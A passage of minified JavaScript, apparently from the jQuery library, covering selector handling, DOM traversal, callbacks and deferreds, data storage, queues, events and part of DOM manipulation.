n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var 